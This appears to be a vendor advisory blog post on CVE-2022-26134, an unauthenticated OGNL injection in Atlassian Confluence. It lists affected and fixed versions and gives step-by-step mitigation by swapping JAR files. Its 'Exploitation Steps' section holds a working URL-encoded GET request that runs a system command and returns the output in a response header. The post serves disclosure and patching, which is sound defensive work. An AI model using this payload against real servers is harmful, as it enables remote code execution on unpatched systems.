OGNL Injection Vulnerability was discovered in Atlassian Confluence Server and Data Center, and it is tracked with CVE-2022-26134. This Atlassian Zero-Day vulnerability is actively exploited in the wild. Confluence is a wiki-based collaboration platform that enables teams to interact and share information more effectively. Having a vulnerability management tool is essential.
POCs (proof of concept) of this vulnerability are available. Successful exploitation of this vulnerability will allow an unauthenticated attacker to execute arbitrary code. Atlassian has patched this vulnerability in its recent update, which can be done by using a patch management software.
Exploitation Steps

The exploitation appears to be easy, we need to send a get request to the login page, and in the get request, we can specify the command we want to execute.
GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: ip:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close

When we decode the Get request, we obtain the following result:
So after sending the request, we get the output of the command that we have executed in the response header in “X-Cmd-Response”
Showing output of “id” command in X-Cmd-Response
Confirm Successful exploitation by getting response status as 302 and the command’s output in “X-Cmd-Response.”
Atlassian Zero-day Vulnerability Exploited Versions
Here’s the list of versions known to be vulnerable:
- Atlassian Confluence Server and Data Center from 1.3.0 before 7.4.17
- Atlassian Confluence Server and Data Center from7.13.0 before 7.13.7
- Atlassian Confluence Server and Data Center from7.14.0 before 7.14.3
- Atlassian Confluence Server and Data Center from7.15.0 before 7.15.2
- Atlassian Confluence Server and Data Center from7.16.0 before 7.16.4
- Atlassian Confluence Server and Data Center from 7.17.0 before 7.17.4
- Atlassian Confluence Server and Data Center from 7.18.0 before 7.18.1
Solution To Atlassian Zero-day Vulnerability
Atlassian Security Update released the fixed version. 7.4.17, 7.13.7, 7.14.3, 7.15.2, 7.16.4, 7.17.4, 7.18.1 or later are fixed versions.
Mitigation to Atlassian zero-day vulnerability
If you cannot upgrade Confluence right now, you can mitigate this CVE-2022-26134 by upgrading appropriate files for the specific version of the product as a temporary solution.
1. For Confluence 7.15.0 – 7.18.0:
- Shut down confluence.
- Download the xwork-1.0.3-atlassian-10.jar.
- Delete (or relocate outside of the Confluence install directory) the xwork-1.0.3-atlassian-8.jar JAR file (<confluence-install>/confluence/WEB-INF/lib/)
- Copy the file you just downloaded(xwork-1.0.3-atlassian-10.jar) into <confluence-install>/confluence/WEB-INF/lib/
- Verify that the permission and ownership of the new xwork-1.0.3-atlassian-10.jar file match those of the other files in the directory.
- Start Confluence.
2.For Confluence 7.0.0 – Confluence 7.14.2:
- Shut down confluence.
- Download the xwork-1.0.3-atlassian-10.jar, webwork-2.1.5-atlassian-4.jar, CachedConfigurationProvider.class
- Delete (or relocate outside of the Confluence install directory) the xwork-1.0.3.6.jar(<confluence-install>/confluence/WEB-INF/lib/xwork-1.0.3.6.jar) and webwork-2.1.5-atlassian-3.jar(<confluence-install>/confluence/WEB-INF/lib/webwork-2.1.5-atlassian-3.jar).
- Copy the file xwork-1.0.3-atlassian-10.jar into <confluence-install>/confluence/WEB-INF/lib/.
- Copy the file webwork-2.1.5-atlassian-4.jar into <confluence-install>/confluence/WEB-INF/lib/
- Verify that the permission and ownership of both the new files match those of the other files in the directory.
- Change your current directory to <confluence-install>/confluence/WEB-INF/classes/com/atlassian/confluence/setup
- Make a new folder called webwork.
- CachedConfigurationProvider.class should be copied to <confluence-install>/confluence/WEB-INF/classes/com/atlassian/confluence/setup/webwork
- Verify the permissions and ownership of <confluence-install>/confluence/WEB-INF/classes/com/atlassian/confluence/setup/webwork and <confluence-install>/confluence/WEB-INF/classes/com/atlassian/confluence/setup/webwork/CachedConfigurationProvider.class
- Start Confluence.
Note: If you’re running Confluence in a cluster, make sure you update all of the nodes.
SanerNow Advanced Vulnerability Management detects this vulnerability; we strongly recommend applying the security update as soon as possible. Use SanerNow and keep your systems updated and secure.